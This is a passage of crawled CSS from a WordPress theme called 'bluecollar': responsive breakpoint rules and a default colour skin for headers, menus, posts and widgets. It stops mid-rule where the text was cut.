.header-menu-primary__submenu--level-0,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu--level-1,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu--level-2{padding-left:20px}.page-title--has-parallax{background-attachment:scroll}.lsvr_testimonial-post-archive--default .post{padding:30px}.footer--has-parallax{background-attachment:scroll}.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(3n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(4n+1){clear:none}.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(2n+1){clear:left}.lsvr-bluecollar-sidebar__list--3-cols>.widget,.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:50%}}@media (max-width: 991px){#lsvr-media-query-breakpoint{font-family:'991'}.lsvr-container{padding:0 30px}.header-languages--mobile{left:30px}.core__columns .breadcrumbs{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.lsvr_project-post-single--layout-gallery-left .post__image-list{margin-right:0}.lsvr_project-post-single--layout-gallery-right .post__image-list{margin-left:0}.core__columns-col--left #sidebar{padding-right:0}.core__columns-col--right #sidebar{padding-left:0}.footer-cta{text-align:center}.footer-cta--has-button .footer-cta__inner{padding-right:0}.footer-cta__button{position:relative;top:auto;right:auto;margin:30px 0 0 0}.footer-cta__button:first-child{margin-top:0}.lsvr-bluecollar-cta--has-button .lsvr-bluecollar-cta__content{padding:0}.lsvr-bluecollar-cta__button{position:relative;top:auto;right:auto;margin:30px 0 0 0}.lsvr-cta{padding:20px}.lsvr-cta--has-button .lsvr-cta__inner{padding-right:0}.lsvr-cta__button{position:relative;top:auto;right:auto;margin:15px 0 0 0}}@media (max-width: 767px){#lsvr-media-query-breakpoint{font-family:'767'}.header-topbar__item{float:none;width:auto}.header-topbar__item:nth-child(2){margin-top:30px}.header-topbar__item:nth-child(2n+1):before,.header-topbar__item:before{display:block;content:'';position:absolute;top:-15px;left:0;right:0;height:1px;line-height:0;background-color:transparent}.header-search__form{width:auto;max-width:400px}.header-branding{padding-right:0}.header-logo{display:block;margin:0;vertical-align:top}.header-title-tagline{display:block;vertical-align:top}.header-branding__inner>*:first-child{padding-right:60px}.header-branding__inner>*:nth-child(2){display:none}.header-title-tagline:nth-child(2){margin-top:10px;padding-top:20px;border-top:1px solid transparent}.page-title__title{font-size:1.875em}.post-navigation__prev,.post-navigation__next{float:none;margin-top:30px;width:auto;text-align:left}.post-navigation__prev:first-child,.post-navigation__next:first-child{margin:0}.lsvr_person-post-archive--default .has-post-thumbnail .post__inner{padding-left:0;min-height:0}.lsvr_person-post-archive--default .post__thumbnail{position:relative;top:auto;left:auto}.lsvr_person-post-single .has-post-thumbnail .post__inner{padding-left:0;min-height:0}.lsvr_person-post-single .post__thumbnail{position:relative;top:auto;left:auto}.lsvr_testimonial-post-page .post__quote>p{font-size:1em}.search-results-page__item-title{float:none;width:auto}.search-results-page__item-type{float:none;margin:10px 0 0 0;width:auto;text-align:left}.error-404-page__inner{padding-top:90px}.error-404-page__title{line-height:90px;font-size:120px}.footer-widgets{padding:60px 0 0 0}.footer-bottom{text-align:center}.footer-menu,.footer-text{float:none}.footer-text{margin-top:30px}.footer-text:first-child{margin-top:0}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__wrapper{display:block}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__image-col,.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__text-col{display:block;padding:0;width:auto}.lsvr-bluecollar-intro__image-wrapper{margin:0 0 30px 0;max-width:200px}.lsvr-bluecollar-intro__title{margin-bottom:30px}.lsvr-bluecollar-services__post-description{display:none}.lsvr-bluecollar-services__post-icon{font-size:48px}.lsvr-bluecollar-services__post-title{font-size:1.125em}.lsvr-pricing-table__inner{padding:20px}.lsvr-pricing-table__title{margin:-21px -21px 15px -21px}.wp-block-column:not(:last-child),.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n),.wp-block-column{flex:0 0 100%;margin:0}}@media (max-width: 480px){#lsvr-media-query-breakpoint{font-family:'480'}.lsvr-container{padding:0 15px}.header-languages--mobile{left:15px}.core__columns .breadcrumbs{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.lsvr_service-post-single .post__image-item{float:none;padding:0;width:100%}.lsvr-definition-list-widget__item-title{float:none;padding-right:0;width:auto}.lsvr-definition-list-widget__item-text{float:none;margin:0;padding:0;width:auto;text-align:left;border:0}.lsvr-bluecollar-services__post-description{padding:15px}.lsvr-bluecollar-sidebar__list--2-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(2n+1){clear:left}.lsvr-bluecollar-sidebar__list--2-cols>.widget,.lsvr-bluecollar-sidebar__list--3-cols>.widget,.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:100%}body .vc_row{margin-left:-10px;margin-right:-10px}}


--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1
body_size: 5125
content:
body{color:#444;background-color:#fff}a{color:#444}abbr{border-color:#444}button{color:#444}code{border-color:#e1e7ec}pre{border-color:#e1e7ec}h1,h2,h3,h4,h5,h6{color:#1e2427}dt{color:#1e2427}table:not(.tablepress) thead th{color:#444;background-color:#ccd5db}table:not(.tablepress) tbody>tr:nth-child(even){background-color:#f5f5f5}label{color:#1e2427}input,select,textarea{color:#444;background-color:#f5f5f5}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(68,68,68,0.8)}input:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:rgba(68,68,68,0.8)}input::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(68,68,68,0.8)}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(68,68,68,0.8)}.c-alert-message{color:#265e88;background-color:#e1edf9}.c-button{color:#1e2427;border-color:#f9b109;background-color:transparent}.c-button:hover{box-shadow:0 0 0 2px #f9b109}.c-button:active{box-shadow:none}.c-search-form__input{background-color:#FFF;border-color:#ccd5db}.c-search-form__button-icon:before{color:#f9b109}#header{color:#1e2427;background-color:#fff}.header-topbar{color:#fff;background-color:#202020}.header-topbar a{color:#FFF}.header-contact__icon{color:#f9b109}.header-contact__link{color:#FFF;box-shadow:0 0 0 0 #f9b109}.header-contact__link:hover{box-shadow:0 2px 0 0 #f9b109}.header-contact__link:active{box-shadow:0 0 0 0 #f9b109}.header-menu-secondary a{color:#FFF;box-shadow:0 0 0 0 #f9b109}.header-menu-secondary a:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-secondary a:active{box-shadow:0 0 0 0 #f9b109}.header-social__item-link:hover{color:#f9b109}.header-search__toggle{color:#fff}.header-search__toggle:hover{color:#f9b109}.header-search .c-search-form__input{color:#fff;background-color:#202020}.header-search .c-search-form__input::-webkit-input-placeholder{color:#fff}.header-search .c-search-form__input:-moz-placeholder{color:#fff}.header-search .c-search-form__input::-moz-placeholder{color:#fff}.header-search .c-search-form__input:-ms-input-placeholder{color:#fff}.header-search__form:before{background-image:linear-gradient(to right, rgba(0,0,0,0), #202020)}.header-languages__item--active .header-languages__item-link{color:#f9b109}.header-languages__item-link:hover{color:#f9b109}.header-topbar__toggle{color:#fff}.header-navbar{box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-title__link{color:#1e2427}.header-title__link:hover{color:rgba(30,36,39,0.8)}.header-title__link:active{color:rgba(30,36,39,0.6)}.header-menu-primary__item-link{color:#1e2427}.header-menu-primary__toggle{color:#f9b109;border-color:#f9b109}.header-menu-primary__toggle--active{color:#FFF;background-color:#f9b109}.header-menu-primary__item--level-0:hover>.header-menu-primary__item-link--level-0,.current-menu-ancestor .header-menu-primary__item-link--level-0,.current-menu-item .header-menu-primary__item-link--level-0{color:#f9b109}.header-menu-primary__item-link--level-0:active{color:rgba(249,177,9,0.6)}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{color:#f9b109}.header-menu-primary__item--dropdown .header-menu-primary__submenu{background-color:#FFF;box-shadow:3px 5px 8px rgba(0,0,0,0.05)}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:after{color:#f9b109}.header-menu-primary__item--dropdown .header-menu-primary__item.menu-item-has-children>.header-menu-primary__item-link:hover:after{color:#FFF}.header-menu-primary__item--dropdown .header-menu-primary__item--level-1 .header-menu-primary__item-link:hover{color:#FFF;background-color:#f9b109}.header-menu-primary__item--megamenu .header-menu-primary__submenu--level-0{background-color:#FFF;box-shadow:1px 1px 0 rgba(0,0,0,0.05),-5px 5px 8px rgba(0,0,0,0.05)}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1{box-shadow:0 0 0 0 #f9b109;color:#f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1:active{box-shadow:0 0 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link{box-shadow:0 0 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.header-menu-primary__item--megamenu .header-menu-primary__item--level-2 .header-menu-primary__item-link:active{box-shadow:0 0 0 0 #f9b109}.core__columns-inner>.lsvr-container{background-color:#fff}.core__columns-inner>.lsvr-container:before{background-image:linear-gradient(to right, rgba(255,255,255,0), rgba(0,0,0,0.15))}.core__columns-inner>.lsvr-container:after{background-image:linear-gradient(to right, rgba(0,0,0,0.15), rgba(255,255,255,0))}.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{background-image:linear-gradient(to bottom, rgba(255,255,255,0), #fff);z-index:10}.page-title{color:#FFF;background-color:#193c9d}.page-title__overlay{background-color:#193c9d}.page-title__overlay:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.page-title__title{color:#FFF}.page-title__title:after{background-color:#f9b109}.page-title__subtitle{color:#FFF}.page-title__portrait-image{border-color:#f9b109}.breadcrumbs{color:#444;background-color:#e1e7ec;border-color:#ccd5db;background-color:rgba(0,0,0,0.03);border-color:rgba(0,0,0,0.05)}.breadcrumbs__item:before{color:#f9b109}.breadcrumbs__link{color:#444;box-shadow:0 0 0 0 #f9b109}.breadcrumbs__link:hover{box-shadow:0 2px 0 0 #f9b109}.breadcrumbs__link:active{box-shadow:0 0 0 0 #f9b109}.post-archive-intro__title:after{background-color:#f9b109}.post-archive-categories{color:#1e2427;border-color:#e1e7ec}.post-archive-categories__item-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.post-archive-categories__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.post-archive-categories__item-link:active{box-shadow:0 0 0 0 #f9b109}.post-single .post__meta{color:#8a949b}.post-single .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.post-single .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.post-single .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.post-single .post__tags .post__term-link{background-color:#f5f5f5}.post-single .post__tags .post__term-link:hover{background-color:#e1e7ec}.post-single .post__tags .post__term-link:active{background-color:rgba(225,231,236,0.8)}.post-navigation{border-color:#e1e7ec}.post-navigation__title-link{color:#8a949b;box-shadow:0 0 0 0 #ccd5db}.post-navigation__title-link:hover{box-shadow:0 2px 0 0 #ccd5db}.post-navigation__title-link:active{box-shadow:0 0 0 0 #ccd5db}.post-navigation__link{box-shadow:0 1px 0 0 #f9b109}.post-navigation__link:hover{box-shadow:0 2px 0 0 #f9b109}.post-navigation__link:active{box-shadow:0 1px 0 0 #f9b109}.post-comments{border-color:#e1e7ec}.post-comments__list .comment{border-color:#e1e7ec}.post-comments__list .comment-author .fn a{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-author .fn a:hover{box-shadow:0 2px 0 0 #f9b109}.post-comments__list .comment-author .fn a:active{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-metadata{color:#8a949b}.post-comments__list .comment-metadata a{color:#8a949b;box-shadow:0 0 0 0 #ccd5db}.post-comments__list .comment-metadata a:hover{box-shadow:0 2px 0 0 #ccd5db}.post-comments__list .comment-metadata a:active{box-shadow:0 0 0 0 #ccd5db}.post-comments__list .comment-reply-link{box-shadow:0 0 0 0 #f9b109}.post-comments__list .comment-reply-link:hover{box-shadow:0 2px 0 0 #f9b109}.post-comments__list .comment-reply-link:active{box-shadow:0 0 0 0 #f9b109}.comment-form .submit{color:#1e2427;border-color:#f9b109;background-color:transparent}.comment-form .submit:hover{box-shadow:0 0 0 2px #f9b109}.comment-form .submit:active{box-shadow:none}.post-password-form input[type="submit"]{color:#f9b109;border-color:#f9b109;background-color:transparent}.post-password-form input[type="submit"]:hover{border-color:rgba(249,177,9,0.8)}.post-password-form input[type="submit"]:active{border-color:rgba(249,177,9,0.6)}.navigation.pagination .page-numbers.current{color:#FFF;background-color:#f9b109}.navigation.pagination .dots{color:#8a949b}.blog-post-archive .sticky,.blog-post-single .sticky{border-color:#f9b109}.blog-post-archive .post__title-link,.blog-post-single .post__title-link{box-shadow:0 0 0 0 #f9b109}.blog-post-archive .post__title-link:hover,.blog-post-single .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.blog-post-archive .post__title-link:active,.blog-post-single .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.blog-post-archive .post__meta,.blog-post-single .post__meta{color:#8a949b}.blog-post-archive .post__meta-author-link,.blog-post-archive .post__meta .post__term-link,.blog-post-single .post__meta-author-link,.blog-post-single .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.blog-post-archive .post__meta-author-link:hover,.blog-post-archive .post__meta .post__term-link:hover,.blog-post-single .post__meta-author-link:hover,.blog-post-single .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.blog-post-archive .post__meta-author-link:active,.blog-post-archive .post__meta .post__term-link:active,.blog-post-single .post__meta-author-link:active,.blog-post-single .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.blog-post-archive .post__permalink-link,.blog-post-single .post__permalink-link{box-shadow:0 1px 0 0 #f9b109}.blog-post-archive .post__permalink-link:hover,.blog-post-single .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.blog-post-archive .post__permalink-link:active,.blog-post-single .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.blog-post-archive--default .post:before{background-color:#e1e7ec}.blog-post-archive--grid .post{border-color:#e1e7ec}.lsvr_service-post-archive--default .post{border-color:#e1e7ec}.lsvr_service-post-archive--default .post__icon{color:#FFF;background-color:#f9b109}.lsvr_service-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-post-archive--default .post__meta{color:#8a949b}.lsvr_service-post-archive--default .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr_service-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-archive--default .post{border-color:#e1e7ec}.lsvr_project-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-archive--default .post__meta{color:#8a949b}.lsvr_project-post-archive--default .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-single .post__fields-item-title{color:#8a949b;border-color:#e1e7ec}.lsvr_project-post-single .post__fields a{color:#f9b109;box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-single .post__fields a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-single .post__fields a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-post-archive--default .post{background-color:#1e2427}.lsvr_gallery-post-archive--default .post__inner{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.85))}.lsvr_gallery-post-archive--default .post:hover .post__bg{background-color:rgba(0,0,0,0.4)}.lsvr_gallery-post-archive--default .post:active .post__bg{background-color:rgba(0,0,0,0.3)}.lsvr_gallery-post-archive--default .post__title-link{color:#FFF}.lsvr_gallery-post-archive--default .post:hover .post__title-link,.lsvr_gallery-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-post-archive--default .post .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-post-archive--default .post__meta{color:#ccd5db;border-color:rgba(255,255,255,0.1)}.lsvr_gallery-post-archive--default .post__term-link{color:#ccd5db;box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__meta-images{color:#8a949b}.lsvr_person-post-page .post__contact-item-icon{color:#f9b109}.lsvr_person-post-page .post__contact-item>a{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-page .post__contact-item>a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-post-page .post__contact-item>a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-page .post__social-link{color:#FFF;background-color:#f9b109}.lsvr_person-post-page .post__social-link:hover{background-color:#ccd5db}.lsvr_person-post-page .post__social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_person-post-archive--default .post{border-color:#e1e7ec}.lsvr_person-post-archive--default .post__thumbnail-link{border-color:#f9b109}.lsvr_person-post-archive--default .post__thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-post-archive--default .post__thumbnail-link:active{box-shadow:none}.lsvr_person-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-archive--default .post__subtitle{color:#8a949b}.lsvr_person-post-archive--default .post__contact{border-color:#e1e7ec}.lsvr_person-post-single .post__thumbnail{border-color:#f9b109}.lsvr_person-post-single .post__contact{border-color:#e1e7ec}.lsvr_testimonial-post-page .post__quote{color:#444}.lsvr_testimonial-post-page .post__thumbnail-link{border-color:#f9b109}.lsvr_testimonial-post-page .post__thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-post-page .post__thumbnail-link:active{box-shadow:none}.lsvr_testimonial-post-page .post__title,.lsvr_testimonial-post-page .post__title-link{color:#444}.lsvr_testimonial-post-page .post__title-link{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-description{color:#8a949b}.lsvr_testimonial-post-archive--default .post{border-color:#e1e7ec}.lsvr_testimonial-post-single .post__thumbnail>img{border-color:#f9b109}.lsvr_faq-post-archive--default .post{border-color:#e1e7ec}.lsvr_faq-post-archive--default .post__header{background-color:#f5f5f5}.lsvr_faq-post-archive--default .post__content-wrapper{border-color:#e1e7ec}.lsvr_faq-post-archive--default .post__permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__meta{color:#8a949b}.lsvr_faq-post-archive--default .post__meta .post__term-link,.lsvr_faq-post-archive--default .post__footer-permalink-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-post-archive--default .post__meta .post__term-link:hover,.lsvr_faq-post-archive--default .post__footer-permalink-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-post-archive--default .post__meta .post__term-link:active,.lsvr_faq-post-archive--default .post__footer-permalink-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-post-archive--is-expandable .post__header{background-color:transparent}.lsvr_faq-post-archive--is-expandable .post__header:before{color:#f9b109}.lsvr_faq-post-archive--is-expandable .post--expanded .post__header{background-color:#f5f5f5}.search-results-page__item{border-color:#e1e7ec}.search-results-page__item-type{color:#8a949b}.search-results-page__item-title-link{box-shadow:0 1px 0 0 #f9b109}.search-results-page__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.search-results-page__item-title-link:active{box-shadow:0 1px 0 0 #f9b109}.error-404-page__title{color:#e1edf9}.error-404-page__button-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.error-404-page__button-link:hover{box-shadow:0 2px 0 0 #f9b109}.error-404-page__button-link:active{box-shadow:0 1px 0 0 #f9b109}.widget-title,.widget__title{color:#1e2427;border-color:#e1e7ec}.widget__more{border-color:#f5f5f5}.widget__more-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.widget__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.widget__more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-definition-list-widget__item-title,.lsvr-definition-list-widget__item-text{border-color:#f5f5f5}.lsvr-definition-list-widget__item-text-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-definition-list-widget__item-text-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-definition-list-widget__item-text-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-post-list-widget__item{border-color:#f5f5f5}.lsvr-post-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-post-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-post-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-post-list-widget__item-date,.lsvr-post-list-widget__item-category{color:#8a949b}.lsvr-post-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-post-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-featured-widget__content-inner{border-color:#e1e7ec}.lsvr-post-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-post-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-post-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-post-featured-widget__date,.lsvr-post-featured-widget__category{color:#8a949b}.lsvr-post-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-post-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-categories-widget a,.lsvr_service-categories-widget a,.lsvr_gallery-categories-widget a,.lsvr_person-categories-widget a,.lsvr_faq-categories-widget a{box-shadow:0 0 0 0 #f9b109}.lsvr_project-categories-widget a:hover,.lsvr_service-categories-widget a:hover,.lsvr_gallery-categories-widget a:hover,.lsvr_person-categories-widget a:hover,.lsvr_faq-categories-widget a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-categories-widget a:active,.lsvr_service-categories-widget a:active,.lsvr_gallery-categories-widget a:active,.lsvr_person-categories-widget a:active,.lsvr_faq-categories-widget a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-categories-widget .root>li:before,.lsvr_service-categories-widget .root>li:before,.lsvr_gallery-categories-widget .root>li:before,.lsvr_person-categories-widget .root>li:before,.lsvr_faq-categories-widget .root>li:before{color:#f9b109}.lsvr_project-categories-widget .root>li.current-cat-ancestor,.lsvr_project-categories-widget .root>li.current-cat,.lsvr_service-categories-widget .root>li.current-cat-ancestor,.lsvr_service-categories-widget .root>li.current-cat,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor,.lsvr_gallery-categories-widget .root>li.current-cat,.lsvr_person-categories-widget .root>li.current-cat-ancestor,.lsvr_person-categories-widget .root>li.current-cat,.lsvr_faq-categories-widget .root>li.current-cat-ancestor,.lsvr_faq-categories-widget .root>li.current-cat{background-color:#f9b109}.lsvr_project-categories-widget .root>li.current-cat-ancestor:before,.lsvr_project-categories-widget .root>li.current-cat:before,.lsvr_service-categories-widget .root>li.current-cat-ancestor:before,.lsvr_service-categories-widget .root>li.current-cat:before,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor:before,.lsvr_gallery-categories-widget .root>li.current-cat:before,.lsvr_person-categories-widget .root>li.current-cat-ancestor:before,.lsvr_person-categories-widget .root>li.current-cat:before,.lsvr_faq-categories-widget .root>li.current-cat-ancestor:before,.lsvr_faq-categories-widget .root>li.current-cat:before{color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a,.lsvr_project-categories-widget .root>li.current-cat a,.lsvr_service-categories-widget .root>li.current-cat-ancestor a,.lsvr_service-categories-widget .root>li.current-cat a,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a,.lsvr_gallery-categories-widget .root>li.current-cat a,.lsvr_person-categories-widget .root>li.current-cat-ancestor a,.lsvr_person-categories-widget .root>li.current-cat a,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a,.lsvr_faq-categories-widget .root>li.current-cat a{color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_project-categories-widget .root>li.current-cat a:hover,.lsvr_service-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_service-categories-widget .root>li.current-cat a:hover,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_gallery-categories-widget .root>li.current-cat a:hover,.lsvr_person-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_person-categories-widget .root>li.current-cat a:hover,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_faq-categories-widget .root>li.current-cat a:hover{border-color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_project-categories-widget .root>li.current-cat a:active,.lsvr_service-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_service-categories-widget .root>li.current-cat a:active,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_gallery-categories-widget .root>li.current-cat a:active,.lsvr_person-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_person-categories-widget .root>li.current-cat a:active,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_faq-categories-widget .root>li.current-cat a:active{border-color:rgba(255,255,255,0.8)}.lsvr_service-list-widget__item-icon{color:#f9b109}.lsvr_service-list-widget__item-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-list-widget__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-list-widget__item-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-list-widget__item--current{background-color:#f9b109}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link{color:#FFF;box-shadow:0 0 0 0 #fff}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon:hover,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link:hover{box-shadow:0 2px 0 0 #fff}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon:active,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link:active{box-shadow:0 0 0 0 #fff}.lsvr_service-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_service-featured-widget__icon{color:#FFF;background-color:#f9b109}.lsvr_service-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-featured-widget__category{color:#8a949b}.lsvr_service-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_service-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-list-widget__item{border-color:#f5f5f5}.lsvr_project-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 